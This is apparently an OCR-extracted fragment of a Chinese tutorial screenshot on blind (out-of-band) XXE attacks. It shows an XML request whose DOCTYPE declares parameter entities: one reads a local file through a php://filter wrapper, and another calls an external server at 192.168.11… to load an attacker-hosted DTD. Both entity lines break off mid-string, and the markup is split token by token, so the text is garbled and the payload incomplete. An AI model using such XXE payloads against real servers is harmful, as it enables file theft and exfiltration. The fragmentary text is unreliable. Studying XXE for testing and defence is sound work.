
<
root
>
<
show
>
&marin;
</
show
>
</
root
>
无回显 XXE
请求 XML
markup
<?xml version="1.0" encoding="UTF-8"?>
<!
DOCTYPE
foo
[
  <!ENTITY % file SYSTEM "php://filter/read=
  <!ENTITY % marin SYSTEM "http://192.168.11
]
>
<
root
>
</
root
>
服务器 dtd